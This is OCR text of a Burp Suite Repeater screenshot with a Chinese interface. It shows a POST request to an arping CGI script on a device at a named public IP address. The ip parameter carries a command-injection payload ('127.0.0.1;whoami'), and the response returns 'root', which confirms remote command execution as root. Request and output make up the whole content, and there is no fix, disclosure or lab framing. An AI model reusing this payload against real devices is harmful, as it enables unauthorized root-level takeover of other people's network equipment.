 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Knife AppletPentester 403 Bypasser xssValidator xia Liao 搜索 设置
xia SQL TsojanScan
1 × +
发送 取消 < > 目标: http://61.146.214.124:9000 HTTP/1
请求
美化 Raw Hex Chinese \n
1 POST /cgi-bin/system/arping.cgi HTTP/1.1
2 Host: 61.146.214.124:9000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 89
9 Connection: keep-alive
10 Cookie: CGISID=o6GqP9JJLeV2aZG1CiID2ZatOjogDIdTPLbuVV7F92waQ
11 Upgrade-Insecure-Requests: 1
12
13 moduleid=150&tasknum=1&ip=127.0.0.1;whoami&interface=wan0&
count=4&sip=8.8.8.8&x=58&y=16
14
Search 0高亮
响应
美化 Raw Hex 页面渲染 Chinese \n
31 <TR class="tablehead">
<TD align=middle>
32 <B>
Arping测试结果
</B>
</TD>
</TR>
</TBODY>
</TABLE>
33
34 <TABLE cellSpacing=1 cellPadding=1 width=450
align=center valign="middle"
35 NOWARP>
<TR>
<TD colspan=2>
root
36 </TD>
</TR>
</body>
37 </html>
Search 0高亮
Inspector
说明
完成 1,440字节 | 127 milli
Event log (1) All issues (1) 内存: 260.1MB